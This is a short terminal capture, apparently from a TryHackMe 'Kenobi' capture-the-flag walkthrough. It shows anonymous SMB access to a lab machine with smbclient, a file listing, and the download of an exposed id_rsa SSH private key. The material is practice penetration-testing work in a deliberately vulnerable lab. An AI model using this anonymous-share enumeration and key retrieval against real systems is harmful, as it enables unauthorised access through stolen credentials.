 [R4hn1]-[10.8.199.231]-[root@V0ld3rm0rt]-[~/Walkthrough/TryHackMe/Kenobi]
# smbclient \\\\10.10.91.100\\anonymous
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Sep 4 06:49:09 2019
.. D 0 Wed Sep 4 06:56:07 2019
log.txt N 12237 Wed Sep 4 06:49:09 2019
9204224 blocks of size 1024. 6877092 blocks available
smb: \> ls
. D 0 Wed Jun 23 07:03:48 2021
.. D 0 Wed Sep 4 06:56:07 2019
id_rsa N 1675 Wed Jun 23 07:03:48 2021
log.txt N 12237 Wed Sep 4 06:49:09 2019
g
9204224 blocks of size 1024. 6877088 blocks available
smb: \> get id_rsa
getting file \id_rsa of size 1675 as id_rsa (1.8 KiloBytes/sec) (average 1.8 KiloBytes/sec)
smb: \> exit